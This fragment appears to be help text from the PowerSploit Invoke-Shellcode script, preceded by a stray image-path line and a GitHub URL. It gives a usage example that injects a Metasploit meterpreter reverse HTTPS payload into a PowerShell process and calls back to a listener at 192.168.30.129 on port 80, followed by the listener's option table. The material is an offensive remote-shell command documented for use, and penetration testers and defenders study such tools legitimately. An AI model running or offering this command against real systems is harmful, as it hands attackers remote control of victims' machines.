 raw.githubusercontent.com/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1
.EXAMPLE
C:\PS> Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.30.129 -Lport 80
Description
-----------
Establishes a reverse http meterpreter payload from within the running PwerShell process. A multi-handler was set up with the following options:
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.30.129 yes The local listener hostname
LPORT 80 yes The local listener port